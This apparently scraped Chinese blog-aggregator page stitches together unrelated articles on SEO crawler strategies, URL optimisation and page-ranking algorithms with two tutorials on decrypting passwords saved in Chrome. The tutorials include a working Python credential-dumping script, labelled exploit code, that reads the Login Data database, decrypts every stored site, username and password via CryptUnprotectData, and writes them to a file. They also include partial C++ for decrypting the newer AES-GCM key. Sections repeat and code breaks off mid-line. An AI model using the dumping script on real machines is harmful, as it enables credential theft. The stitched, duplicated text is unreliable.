它的具体策略是将下载的网页和待爬取的URL列表中的网页形成一个汇总。pagerank 的计算在此摘要中执行。计算完成后,待爬取的url列表中的每一个url都会得到一个pagerank值,然后根据这个值倒序排列。先抢pagerank分最高的,然后一个一个抢。
那么问题来了?在要爬取的URL列表中,最后是否需要重新计算一个新的URL?
不是这样。搜索引擎会等到待爬取的URL列表中新增的URL达到一定数量后,再重新爬取。这将大大提高效率。毕竟,爬虫抓取第一个新添加的是需要时间的。
爬虫的 OPIC 爬取策略
OPIC是在线页面重要性计算的缩写,意思是“在线页面重要性计算”,是pagerank的升级版。
其具体策略逻辑如下。爬虫给互联网上所有的 URL 分配一个初始分数,每个 URL 都有相同的分数。每当下载一个网页时,这个网页的分数就会平均分配给这个页面中的所有链接。自然,这个页面的分数会被清零。在要爬取的url列表中(当然,刚才的网页是清空的,因为已经被爬取过了),分数最高的会被最先爬取。
与pagerank不同,opic是实时计算的。这里提醒一下,如果我们只考虑 opic 的抓取策略。这个策略和 pagerank 策略都证实了一个逻辑。我们新生成的网页被链接的次数越多,被抓取的可能性就越大。
是否值得考虑您的网页布局?
爬虫的大站点优先策略
大站优先爬行吗,是不是顾名思义?大的网站会先被抢?但这里有两种解释。我个人认为这两种解释爬虫都在使用中。
大型网站优先爬取说明 1:比较直白。爬虫会对待爬取列表中的URL进行分类,然后判断该域名对应的网站级别。比如权重较高的网站的域名应该先被爬取。
说明2:爬虫根据域名对待爬取列表中的URL进行分类,然后统计个数。其所属的域名将在待爬取列表中编号最大的第一个被爬取。
这两种解释之一是针对 网站 的高权重,另一个是针对每日大量发布的 文章 和非常集中的发布。但是试想一下,发表这么集中、这么多文章的网站,一般都是大网站吧?
是什么让我们在这里思考?
写文章的时候,应该在某个时间点推送到搜索引擎。一个小时没有一篇文章,太分散了。但是,这需要验证,有经验的学生可以参加考试。
以上就是我分享的搜索引擎爬虫爬取网页的5个策略,希望对大家有所帮助。当然,你也可以关注我的微信订阅号webzyg,随时获取最佳内容。 查看全部
网页抓取解密(_口碑贸易网搜索引擎爬虫爬虫抓取我们的网页,是什么?)
原创文章转载地址:搜索引擎爬虫的5大爬取策略【seo免费教程】_口碑贸易网
搜索引擎爬虫爬取我们的网页,这是SEO优化的第一步。没有爬取,网站 不会被搜索引擎收录 列出,也就没有排名。所以对于每一个SEO从业者来说,爬取是第一步!
事实上,大多数 SEO 从业者所知道的唯一搜索引擎爬取算法是深度优先和广度优先爬取。但在现实中,网页抓取有6种策略。在分享这6个策略之前,你必须,必须看看搜索引擎爬虫的工作流程,否则你可能无法理解以下内容。
爬虫的广度优先爬取策略
广度优先爬取策略,一种历史悠久、一直备受关注的爬取策略,从搜索引擎爬虫诞生之初就开始使用,甚至很多新策略都以此为基准。
广度优先爬取策略是根据待爬取的URL列表进行爬取,如果发现新的链接并判断为未被爬取,则基本直接存储在待爬取的URL列表末尾,等待被抓取。

如上图所示,我们假设爬虫的待爬取URL列表中只有A。爬虫从A网页开始爬取,从A中提取B、C、D三个网页,然后将B、C、D放入爬取队列。,然后依次获取E、F、G、H、I网页并插入到要爬取的URL列表中,以此类推。
爬虫的深度优先爬取策略
深度优先爬取的策略是爬虫会从待爬列表中爬取第一个URL,然后沿着这个URL继续爬取页面的其他URL,直到处理完该行,再从待爬列表中爬取,抓住第二个,依此类推。下面给出一个说明。
A是列表中第一个要爬取的URL,爬虫开始爬取,然后爬到B、C、D、E、F,但是B、C、D没有后续链接(也会被移除这里)。已经爬过的页面),从 E 中找到 H,跟随 H,找到 I,仅此而已。在F中找到G,然后对这个链接的爬取就结束了。从待取列表中,获取下一个链接继续上述操作。
爬虫不完整的PageRank爬取策略
相信很多人都知道PageRank算法。我们对SEO的白话理解就是链接传输权重的算法。而如果应用于爬虫爬取,逻辑是什么?首先,爬虫的目的是下载网页。同时,爬虫无法看到指向某个网页的所有网页的链接。因此,在爬取过程中,爬虫无法计算所有网页的pagerank,从而导致爬取。过程中计算出来的pagerank不是很可靠。
非完整pagerank爬取策略是基于爬虫无法看到指向某个网页的所有网页的链接,只能看到部分情况,同时也进行pagerank的计算结果。
它的具体策略是将下载的网页和待爬取的URL列表中的网页形成一个汇总。pagerank 的计算在此摘要中执行。计算完成后,待爬取的url列表中的每一个url都会得到一个pagerank值,然后根据这个值倒序排列。先抢pagerank分最高的,然后一个一个抢。
那么问题来了?在要爬取的URL列表中,最后是否需要重新计算一个新的URL?
不是这样。搜索引擎会等到待爬取的URL列表中新增的URL达到一定数量后,再重新爬取。这将大大提高效率。毕竟,爬虫抓取第一个新添加的是需要时间的。
爬虫的 OPIC 爬取策略
OPIC是在线页面重要性计算的缩写,意思是“在线页面重要性计算”,是pagerank的升级版。
其具体策略逻辑如下。爬虫给互联网上所有的 URL 分配一个初始分数,每个 URL 都有相同的分数。每当下载一个网页时,这个网页的分数就会平均分配给这个页面中的所有链接。自然,这个页面的分数会被清零。在要爬取的url列表中(当然,刚才的网页是清空的,因为已经被爬取过了),分数最高的会被最先爬取。
与pagerank不同,opic是实时计算的。这里提醒一下,如果我们只考虑 opic 的抓取策略。这个策略和 pagerank 策略都证实了一个逻辑。我们新生成的网页被链接的次数越多,被抓取的可能性就越大。
是否值得考虑您的网页布局?
爬虫的大站点优先策略
大站优先爬行吗,是不是顾名思义?大的网站会先被抢?但这里有两种解释。我个人认为这两种解释爬虫都在使用中。
大型网站优先爬取说明 1:比较直白。爬虫会对待爬取列表中的URL进行分类,然后判断该域名对应的网站级别。比如权重较高的网站的域名应该先被爬取。
说明2:爬虫根据域名对待爬取列表中的URL进行分类,然后统计个数。其所属的域名将在待爬取列表中编号最大的第一个被爬取。
这两种解释之一是针对 网站 的高权重,另一个是针对每日大量发布的 文章 和非常集中的发布。但是试想一下,发表这么集中、这么多文章的网站,一般都是大网站吧?
是什么让我们在这里思考?
写文章的时候,应该在某个时间点推送到搜索引擎。一个小时没有一篇文章,太分散了。但是,这需要验证,有经验的学生可以参加考试。
以上就是我分享的搜索引擎爬虫爬取网页的5个策略,希望对大家有所帮助。当然,你也可以关注我的微信订阅号webzyg,随时获取最佳内容。
网页抓取解密(谷歌浏览器存储密码的方式在使用谷歌时,)
网站优化 • 优采云 发表了文章 • 0 个评论 • 255 次浏览 • 2022-04-01 12:17
谷歌浏览器如何存储密码
在使用谷歌浏览器时,如果我们输入某个网站的账号密码,他会自动询问我们是否要保存密码,这样我们下次登录时可以自动填写账号密码
登录账号和密码可以在设置里找到
也可以直接看密码,不过需要证书
这其实就是windows的DPAPI机制
DPAPI
数据保护应用程序编程接口(数据保护 API)
DPAPI 是用于在 Windows 系统级别加密和解密数据的接口。它不需要自行实现加解密代码。Microsoft 提供了经过验证的高质量加密和解密算法,并提供了用户模式界面。密钥派生和存储的加解密透明,提供高安全保障
DPAPI 提供两个用户模式接口 CryptProtectData 加密数据 CryptUnprotectData 解密数据 加密数据是应用程序安全存储加密数据的责任。应用程序不需要解析加密的数据格式。但是,加密数据存储需要某种机制,因为数据可以通过任何其他进程解密。当然,CryptProtectData也提供了参数供用户输入额外数据参与加密用户数据,但仍然不能用于暴力破解。
微软提供了加密和解密两个接口,CryptProtectMemory 和 CryptUnprotectMemory
事实上,在旧版本(80 之前)的谷歌浏览器中,只有 CryptProtectMemory 用于加密密码
80版本之前的Chrome实验环境实验流程
Chrome 的密码被加密并存储在
%LocalAppData%\Google\Chrome\User Data\Default\Login Data
如果你用二进制文本编辑器看,你会发现它其实是一个sqlite数据库文件
您可以使用工具 SQLiteStudio 打开它
双击登录
选择数据
可以看到有用户名和网址,但没有密码
但是密码的二进制实际上是有价值的
解密脚本
python的解密最简洁,这里是一个三好学生的代码
from os import getenv
import sqlite3
import win32crypt
import binascii
conn = sqlite3.connect(getenv("APPDATA") + "\..\Local\Google\Chrome\User Data\Default\Login Data")
cursor = conn.cursor()
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
for result in cursor.fetchall():
password = win32crypt.CryptUnprotectData(result[2], None, None, None, 0)[1]
if password:
print 'Site: ' + result[0]
print 'Username: ' + result[1]
print 'Password: ' + password
else:
print "no password found"
但我还是想用 C++ 写一个
写之前需要先配置好sqlite3环境,下载并归档
如果当前用户使用的是谷歌,则无法打开数据库,所以我们可以制作一个副本进行操作
然后通过sql语句找到logins表
在回调函数中解密
看效果完美解密码
和上面在谷歌浏览器上看到的一样,不需要验证用户密码
80 版以后的 Chrome
那么 80.x 之后 Chrome 是如何解密的呢?
实验环境实验分析
下面我们来看看Chrome的存储方式和之前版本有什么区别
判断是不是新版Chrome加密其实就是看它的加密值前面是v10还是v11
看官方文档,分析一下新的加密算法
密钥的初始化
+/master:components/os_crypt/;l=192;drc=f59fc2f1cf0efae49ea96f9070bead4991f53fea
注意:尝试从本地状态中提取密钥。
并且可以看到kDPAPIKeyPrefix其实是一个字符串“DPAPI”
然后解密DPAPI,如果key不在本地状态或者DPAPI解密失败,最后重新生成一个key。
从这里我们可以大致分析一下key初始化的动作:
从本地状态文件中提取keybase64解密密钥,去掉密钥开头的“DPAPI”DPAPI解密,得到最终密钥
跟进GetString函数的参数kOsCryptEncryptedKeyPrefName
知道密钥存储在本地状态文件的os_crypt.encrypted_key字段中,即
并且本地状态文件在本地默认目录下:
%LocalAppData%\Google\Chrome\用户数据\本地状态
Local State 是 JSON 格式的文件
明文加密
见源代码注释
密钥加密后的数据前缀为“v10”
key和NONCE/IV的长度分别为:32字节和12字节
以下是对 NONCE/IV 的解释:
如果我们不希望密钥加密后的明文相同,则密文相同(这样攻击者很容易知道两个密文的明文相同),解决方法是使用IV(初始向量)或随机数(仅使用一次的值)。因为对于每条加密消息,我们可以使用不同的字节串。它们是需要制作无法区分的副本的不确定理论的起源。这些消息通常不是秘密的,但我们在分发它们以进行解密时会对其进行加密。IV 和 nonce 之间的区别是有争议的,但并非不相关。不同的加密方案有不同的保护点:有的方案只要求密文不重复,通常称为nonce;有些方案要求密文是随机的,甚至是完全不可预测的。我们通常称之为IV的条件。这里其实是希望即使明文一样,加密后的密文也不一样。
再次向下滚动,您实际上可以看到解密功能
encrypted_value 以 v10 为前缀,后跟一个 12 字节的 NONCE (IV),然后是真正的密文。Chrome 使用 AEAD 对称加密和 AES-256-GCM,
那么思路就清楚了,这里我自己画图总结一下算法
自动捕获密码
解密使用了一个非常强大的库,cryptopp
首先获取原创密钥
<p>string GetOriginalkey()
{
string Decoded = "";
//获取Local State中的未解密的key
string key = "RFBBUEkBAAAA0Iyd3wEV0RGMegDAT8KX6wEAAADWXmStECIlTZZxWMAYf5UmAAAAAAIAAAAAABBmAAAAAQAAIAAAAP8V1h3J1qhN1Hks1TbInimvYa0TnMfPa0j。。。。。。。。。。。。。。WLC2oU3TkysoXmUAAAAAtPkLwNaInulyoGNH4GDxlwbzAW4DP7T8XWsZ/2QB0YrcLqxSNytHlV1qvVyO8D20Eu7jKqD/bMW2MzwEa40iF";
StringSource((BYTE*)key.c_str(), key.size(), true, new Base64Decoder(new StringSink(Decoded)));
key = Decoded;
key = key.substr(5);//去除首位5个字符DPAPI
Decoded.clear();//DPAPI解密
int i;
char result[1000] = "";
DATA_BLOB DataOut = { 0 };
DATA_BLOB DataVerify = { 0 };
DataOut.pbData = (BYTE*)key.c_str();
DataOut.cbData = 1000;
if (!CryptUnprotectData(&DataOut, nullptr, NULL, NULL, NULL, 0, &DataVerify)) {
printf("[!] Decryption failure: %d\n", GetLastError());
}
else {
printf("[+] Decryption successfully!\n");
for (i = 0; i 查看全部
网页抓取解密(谷歌浏览器存储密码的方式在使用谷歌时,)
谷歌浏览器如何存储密码
在使用谷歌浏览器时,如果我们输入某个网站的账号密码,他会自动询问我们是否要保存密码,这样我们下次登录时可以自动填写账号密码

登录账号和密码可以在设置里找到

也可以直接看密码,不过需要证书

这其实就是windows的DPAPI机制
DPAPI
数据保护应用程序编程接口(数据保护 API)
DPAPI 是用于在 Windows 系统级别加密和解密数据的接口。它不需要自行实现加解密代码。Microsoft 提供了经过验证的高质量加密和解密算法,并提供了用户模式界面。密钥派生和存储的加解密透明,提供高安全保障
DPAPI 提供两个用户模式接口 CryptProtectData 加密数据 CryptUnprotectData 解密数据 加密数据是应用程序安全存储加密数据的责任。应用程序不需要解析加密的数据格式。但是,加密数据存储需要某种机制,因为数据可以通过任何其他进程解密。当然,CryptProtectData也提供了参数供用户输入额外数据参与加密用户数据,但仍然不能用于暴力破解。
微软提供了加密和解密两个接口,CryptProtectMemory 和 CryptUnprotectMemory
事实上,在旧版本(80 之前)的谷歌浏览器中,只有 CryptProtectMemory 用于加密密码
80版本之前的Chrome实验环境实验流程
Chrome 的密码被加密并存储在
%LocalAppData%\Google\Chrome\User Data\Default\Login Data
如果你用二进制文本编辑器看,你会发现它其实是一个sqlite数据库文件

您可以使用工具 SQLiteStudio 打开它
双击登录

选择数据

可以看到有用户名和网址,但没有密码
但是密码的二进制实际上是有价值的

解密脚本
python的解密最简洁,这里是一个三好学生的代码
from os import getenv
import sqlite3
import win32crypt
import binascii
conn = sqlite3.connect(getenv("APPDATA") + "\..\Local\Google\Chrome\User Data\Default\Login Data")
cursor = conn.cursor()
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
for result in cursor.fetchall():
password = win32crypt.CryptUnprotectData(result[2], None, None, None, 0)[1]
if password:
print 'Site: ' + result[0]
print 'Username: ' + result[1]
print 'Password: ' + password
else:
print "no password found"
但我还是想用 C++ 写一个
写之前需要先配置好sqlite3环境,下载并归档
如果当前用户使用的是谷歌,则无法打开数据库,所以我们可以制作一个副本进行操作

然后通过sql语句找到logins表

在回调函数中解密

看效果完美解密码

和上面在谷歌浏览器上看到的一样,不需要验证用户密码

80 版以后的 Chrome
那么 80.x 之后 Chrome 是如何解密的呢?
实验环境实验分析
下面我们来看看Chrome的存储方式和之前版本有什么区别


判断是不是新版Chrome加密其实就是看它的加密值前面是v10还是v11
看官方文档,分析一下新的加密算法
密钥的初始化
+/master:components/os_crypt/;l=192;drc=f59fc2f1cf0efae49ea96f9070bead4991f53fea


注意:尝试从本地状态中提取密钥。
并且可以看到kDPAPIKeyPrefix其实是一个字符串“DPAPI”

然后解密DPAPI,如果key不在本地状态或者DPAPI解密失败,最后重新生成一个key。
从这里我们可以大致分析一下key初始化的动作:
从本地状态文件中提取keybase64解密密钥,去掉密钥开头的“DPAPI”DPAPI解密,得到最终密钥
跟进GetString函数的参数kOsCryptEncryptedKeyPrefName

知道密钥存储在本地状态文件的os_crypt.encrypted_key字段中,即

并且本地状态文件在本地默认目录下:
%LocalAppData%\Google\Chrome\用户数据\本地状态
Local State 是 JSON 格式的文件
明文加密
见源代码注释

密钥加密后的数据前缀为“v10”

key和NONCE/IV的长度分别为:32字节和12字节

以下是对 NONCE/IV 的解释:
如果我们不希望密钥加密后的明文相同,则密文相同(这样攻击者很容易知道两个密文的明文相同),解决方法是使用IV(初始向量)或随机数(仅使用一次的值)。因为对于每条加密消息,我们可以使用不同的字节串。它们是需要制作无法区分的副本的不确定理论的起源。这些消息通常不是秘密的,但我们在分发它们以进行解密时会对其进行加密。IV 和 nonce 之间的区别是有争议的,但并非不相关。不同的加密方案有不同的保护点:有的方案只要求密文不重复,通常称为nonce;有些方案要求密文是随机的,甚至是完全不可预测的。我们通常称之为IV的条件。这里其实是希望即使明文一样,加密后的密文也不一样。
再次向下滚动,您实际上可以看到解密功能

encrypted_value 以 v10 为前缀,后跟一个 12 字节的 NONCE (IV),然后是真正的密文。Chrome 使用 AEAD 对称加密和 AES-256-GCM,
那么思路就清楚了,这里我自己画图总结一下算法

自动捕获密码
解密使用了一个非常强大的库,cryptopp
首先获取原创密钥
<p>string GetOriginalkey()
{
string Decoded = "";
//获取Local State中的未解密的key
string key = "RFBBUEkBAAAA0Iyd3wEV0RGMegDAT8KX6wEAAADWXmStECIlTZZxWMAYf5UmAAAAAAIAAAAAABBmAAAAAQAAIAAAAP8V1h3J1qhN1Hks1TbInimvYa0TnMfPa0j。。。。。。。。。。。。。。WLC2oU3TkysoXmUAAAAAtPkLwNaInulyoGNH4GDxlwbzAW4DP7T8XWsZ/2QB0YrcLqxSNytHlV1qvVyO8D20Eu7jKqD/bMW2MzwEa40iF";
StringSource((BYTE*)key.c_str(), key.size(), true, new Base64Decoder(new StringSink(Decoded)));
key = Decoded;
key = key.substr(5);//去除首位5个字符DPAPI
Decoded.clear();//DPAPI解密
int i;
char result[1000] = "";
DATA_BLOB DataOut = { 0 };
DATA_BLOB DataVerify = { 0 };
DataOut.pbData = (BYTE*)key.c_str();
DataOut.cbData = 1000;
if (!CryptUnprotectData(&DataOut, nullptr, NULL, NULL, NULL, 0, &DataVerify)) {
printf("[!] Decryption failure: %d\n", GetLastError());
}
else {
printf("[+] Decryption successfully!\n");
for (i = 0; i
网页抓取解密(如何轻松提取Chrome配置文件中保存的用户名和密码?|)
网站优化 • 优采云 发表了文章 • 0 个评论 • 88 次浏览 • 2022-03-31 05:04
在本文中,我将演示如何轻松提取保存在 Chrome 配置文件中的用户名和密码。有人可能会认为 Chrome 会加密自动保存的密码,但事实并非如此。使用 Chrome 时,您通常需要输入特定密码才能同步自动保存的密码、书签、设置、浏览器历史记录等。但是,任何人都可以在本地使用 12 行脚本直接读取自动保存的明文密码。
演示
需要注意的是,我暂时没有在 macOS 或任何 Linux 系统上测试过。所有测试均在 Windows 环境下进行,脚本使用 Python 语言编写。
首先,我们导入依赖项,然后在 Chrome 文件中设置保存用户数据的文件夹。依赖项是:sqlite3 和 win32crypt
#默认情况下,os和sqlite3已有,需要使用"pip install pypiwin32"来解决win32crypt
import os,sqlite3,win32crypt
#自动获取保存用户数据的默认文件夹
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
接下来,我们需要利用 sqlite3 连接到存储用户数据的 Chrome 数据库。首先,我们来看看这个数据库的结构。使用名为 SQLite Expert 的免费工具,您可以看到以下表结构。
当我查看数据库表时,三列数据引起了我的注意,action_url、username_value 和 password_value。请注意,password_value 列的数据类型是 BLOB - 这意味着它是加密的,如下图所示,但这并不完全安全(我们稍后会提到)。
接下来,我们将创建一个简单的 SQL 查询来提取相应的值,并对其进行解密。
注意:如果您在运行脚本时看到有关数据库被锁定的错误,那是因为另一个程序(很可能是 Chrome)打开了数据库。您需要关闭整个 Chrome 以确保没有其他 Chrome 服务在后台运行。
#连接数据库
connection = sqlite3.connect(data)
cursor = connection.cursor()
#查询数据
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
#关闭数据库连接
cursor.close()
至此,我们得到的加密密码是由Windows函数CryptProtectData生成的。如果解密,则只能由加密时在计算机上具有相同 Windows 登录凭据的用户解密。从外面看,似乎还不错。
但是,如果黑客使用木马等恶意软件控制了您的计算机,则可以说黑客此时拥有您的 Windows 凭据并可以在您的计算机上对其进行解密。使用 CryptUnprotectData 函数,我们可以解密加密的密码。
#迭代找到的所有值...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
print("Website : "+str(chrome_logins[0]))
print("Username : "+str(chrome_logins[1]))
print("Password : "+str(password))

通过这种方式,我通过十二行代码提取了自 2011 年以来存储的所有 588 个密码。
其他敏感数据,如浏览历史和 cookie 也可以使用类似的方法提取。
后记
对于任何网站,单个密码不足以保证自己的安全,最好使用 2FA 来保证自己的安全。但遗憾的是,现在很多网站都没有2FA功能。
此外,第三方密码管理器似乎解决了上述问题,但它们自身的安全性未知,但至少比任何人都能看到的 Chrome 的自动保存要好。
当然,我必须承认,这次提取的密码让我想起了很多我之前忘记的密码,确实解决了我的很多问题(甚至涉及很多钱)。
漏洞利用代码如下:
# os and sqlite3 ships with Python by default. If you get import errors for win32crypt use "pip install pypiwin32" to install the dependency.
import os, sqlite3, win32crypt
# Automatically get the logged in user's default folder
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
# Connect to Login Data databa se
connection = sqlite3.connect(data)
cursor = connection.cursor()
# Query the values of interest to us
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
cursor.close()
# print("Found {} passwords...").format(str(len(final_data)))
write_file=open("chrome.txt","w")
write_file.write("User login data extracted: \n\n")
# Iterating through all the values found...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
site = "Website: " + str(chrome_logins[0])
username = "Username: " + str(chrome_logins[1])
password = "Password: " +str(password)
write_file.write(site+"\n"+username+"\n"+password)
write_file.write("\n"+"======"*10+"\n")
print("Saved to chrome.txt")
谢谢阅读! 查看全部
网页抓取解密(如何轻松提取Chrome配置文件中保存的用户名和密码?|)
在本文中,我将演示如何轻松提取保存在 Chrome 配置文件中的用户名和密码。有人可能会认为 Chrome 会加密自动保存的密码,但事实并非如此。使用 Chrome 时,您通常需要输入特定密码才能同步自动保存的密码、书签、设置、浏览器历史记录等。但是,任何人都可以在本地使用 12 行脚本直接读取自动保存的明文密码。
演示
需要注意的是,我暂时没有在 macOS 或任何 Linux 系统上测试过。所有测试均在 Windows 环境下进行,脚本使用 Python 语言编写。
首先,我们导入依赖项,然后在 Chrome 文件中设置保存用户数据的文件夹。依赖项是:sqlite3 和 win32crypt
#默认情况下,os和sqlite3已有,需要使用"pip install pypiwin32"来解决win32crypt
import os,sqlite3,win32crypt
#自动获取保存用户数据的默认文件夹
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
接下来,我们需要利用 sqlite3 连接到存储用户数据的 Chrome 数据库。首先,我们来看看这个数据库的结构。使用名为 SQLite Expert 的免费工具,您可以看到以下表结构。
当我查看数据库表时,三列数据引起了我的注意,action_url、username_value 和 password_value。请注意,password_value 列的数据类型是 BLOB - 这意味着它是加密的,如下图所示,但这并不完全安全(我们稍后会提到)。
接下来,我们将创建一个简单的 SQL 查询来提取相应的值,并对其进行解密。
注意:如果您在运行脚本时看到有关数据库被锁定的错误,那是因为另一个程序(很可能是 Chrome)打开了数据库。您需要关闭整个 Chrome 以确保没有其他 Chrome 服务在后台运行。
#连接数据库
connection = sqlite3.connect(data)
cursor = connection.cursor()
#查询数据
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
#关闭数据库连接
cursor.close()
至此,我们得到的加密密码是由Windows函数CryptProtectData生成的。如果解密,则只能由加密时在计算机上具有相同 Windows 登录凭据的用户解密。从外面看,似乎还不错。
但是,如果黑客使用木马等恶意软件控制了您的计算机,则可以说黑客此时拥有您的 Windows 凭据并可以在您的计算机上对其进行解密。使用 CryptUnprotectData 函数,我们可以解密加密的密码。
#迭代找到的所有值...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
print("Website : "+str(chrome_logins[0]))
print("Username : "+str(chrome_logins[1]))
print("Password : "+str(password))
通过这种方式,我通过十二行代码提取了自 2011 年以来存储的所有 588 个密码。
其他敏感数据,如浏览历史和 cookie 也可以使用类似的方法提取。
后记
对于任何网站,单个密码不足以保证自己的安全,最好使用 2FA 来保证自己的安全。但遗憾的是,现在很多网站都没有2FA功能。
此外,第三方密码管理器似乎解决了上述问题,但它们自身的安全性未知,但至少比任何人都能看到的 Chrome 的自动保存要好。
当然,我必须承认,这次提取的密码让我想起了很多我之前忘记的密码,确实解决了我的很多问题(甚至涉及很多钱)。
漏洞利用代码如下:
# os and sqlite3 ships with Python by default. If you get import errors for win32crypt use "pip install pypiwin32" to install the dependency.
import os, sqlite3, win32crypt
# Automatically get the logged in user's default folder
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
# Connect to Login Data databa se
connection = sqlite3.connect(data)
cursor = connection.cursor()
# Query the values of interest to us
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
cursor.close()
# print("Found {} passwords...").format(str(len(final_data)))
write_file=open("chrome.txt","w")
write_file.write("User login data extracted: \n\n")
# Iterating through all the values found...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
site = "Website: " + str(chrome_logins[0])
username = "Username: " + str(chrome_logins[1])
password = "Password: " +str(password)
write_file.write(site+"\n"+username+"\n"+password)
write_file.write("\n"+"======"*10+"\n")
print("Saved to chrome.txt")
谢谢阅读!
网页抓取解密(两招教你做好网站的URL优化取和识别网站唯一的标准)
网站优化 • 优采云 发表了文章 • 0 个评论 • 62 次浏览 • 2022-03-30 18:29
两个技巧教你如何优化网站的URL
作为一个程序,搜索引擎在互联网上抓取和识别网站的唯一标准是:网站URL路径,网站URL路径优化和集中化是排名中非常重要的因素算法链接,不仅影响网页的收录,错误的路径处理也会导致页面权重分散,不利于排名。
如果我们想要让网站的重量,我们需要找到一种方法来集中我们的每一个重量。网站 URL路径的优化是网站路径的中心化。通过将权重集中在主要路径上,可以获得更好的搜索引擎权重。
什么是路径?
路径分为三种类型:静态路径、动态路径和伪静态路径。
1.静态路径
所谓静态路径是指你当前的页面路径通常以html为后缀结尾,称为静态路径。一般静态路径更利于搜索引擎的爬取,因为它们不像动态路径,会导致路径过程中后缀超过三个,导致搜索引擎难以爬取。比如有一个比较清晰的拼音目录,这样的链接组织好,不带参数,蜘蛛爬的时候会比较好。
2.动态路径
对于动态路径,我们常用的表达方式是路径地址常收录“?”、“=”或同时收录问号和等号。这种路径实际上收录了参数内容传递的含义。
3.伪静态路径
伪静态是一种利用技术将动态路径变为静态路径的形式。伪静态路径本质上是静态路径。
其实对于搜索引擎来说,动态路径和静态路径的爬取其实是没有区别的。除非动态路径中的参数个数超过三个,否则爬虫会在爬取时丢失参数,导致页面爬取失败。,在大多数情况下,动态和静态路径对搜索引擎的处理是平等的。
此外,网站 只允许设置一个路径,可以是动态路径,也可以是静态路径。不允许同时有两条路径连接。如果有二次连接,必须屏蔽,可以使用机器人。文件被阻止。
详情:网页链接 查看全部
网页抓取解密(两招教你做好网站的URL优化取和识别网站唯一的标准)
两个技巧教你如何优化网站的URL
作为一个程序,搜索引擎在互联网上抓取和识别网站的唯一标准是:网站URL路径,网站URL路径优化和集中化是排名中非常重要的因素算法链接,不仅影响网页的收录,错误的路径处理也会导致页面权重分散,不利于排名。
如果我们想要让网站的重量,我们需要找到一种方法来集中我们的每一个重量。网站 URL路径的优化是网站路径的中心化。通过将权重集中在主要路径上,可以获得更好的搜索引擎权重。
什么是路径?
路径分为三种类型:静态路径、动态路径和伪静态路径。
1.静态路径
所谓静态路径是指你当前的页面路径通常以html为后缀结尾,称为静态路径。一般静态路径更利于搜索引擎的爬取,因为它们不像动态路径,会导致路径过程中后缀超过三个,导致搜索引擎难以爬取。比如有一个比较清晰的拼音目录,这样的链接组织好,不带参数,蜘蛛爬的时候会比较好。
2.动态路径
对于动态路径,我们常用的表达方式是路径地址常收录“?”、“=”或同时收录问号和等号。这种路径实际上收录了参数内容传递的含义。
3.伪静态路径
伪静态是一种利用技术将动态路径变为静态路径的形式。伪静态路径本质上是静态路径。
其实对于搜索引擎来说,动态路径和静态路径的爬取其实是没有区别的。除非动态路径中的参数个数超过三个,否则爬虫会在爬取时丢失参数,导致页面爬取失败。,在大多数情况下,动态和静态路径对搜索引擎的处理是平等的。
此外,网站 只允许设置一个路径,可以是动态路径,也可以是静态路径。不允许同时有两条路径连接。如果有二次连接,必须屏蔽,可以使用机器人。文件被阻止。
详情:网页链接
网页抓取解密(基于网页粒度的网页分析算法(一)_本节书摘来自华章)
网站优化 • 优采云 发表了文章 • 0 个评论 • 85 次浏览 • 2022-03-30 17:25
本节节选自华章出版社的《精通Python网络爬虫:核心技术、框架与项目》一书第3章第3.4节,作者魏伟。更多章节,您可以访问云奇社区查看“华章电脑”公众号。
3.4网页分析算法
在搜索引擎中,爬虫抓取到对应的网页后,会将网页存储在服务器的原创数据库中。之后,搜索引擎会对这些网页进行分析,确定每个网页的重要性,从而影响用户检索的排名。结果。
所以在这里,我们需要对搜索引擎的网页分析算法有个简单的了解。
搜索引擎的网页分析算法主要分为三类:基于用户行为的网页分析算法、基于网络拓扑的网页分析算法和基于网页内容的网页分析算法。接下来,我们将分别解释这些算法。
1.基于用户行为的网页分析算法
基于用户行为的网页分析算法很好理解。在该算法中,将根据用户对这些网页的访问行为对这些网页进行评估。例如,网页会根据用户访问网页的频率、用户访问网页的时间、用户的点击率等信息进行整合。评价。
2.基于网络拓扑的网页分析算法
基于网络拓扑的网页分析算法是通过网页的链接关系、结构关系、已知网页或数据等对网页进行分析的算法。所谓拓扑,简单来说就是结构关系。基于网络拓扑的网页分析算法还可以细分为三种:基于页面粒度的分析算法、基于页块粒度的分析算法和基于网站粒度的分析算法。
PageRank算法是一种典型的基于网页粒度的分析算法。相信很多朋友都听说过Page-Rank算法。它是谷歌搜索引擎的核心算法。简单来说,它会根据网页之间的链接关系来计算网页的权重,并且可以依赖这些计算出来的权重。要排名的页面。当然,具体的算法细节还有很多,这里就不一一说明了。除了PageRank算法,HITS算法也是一种常见的基于网页粒度的分析算法。
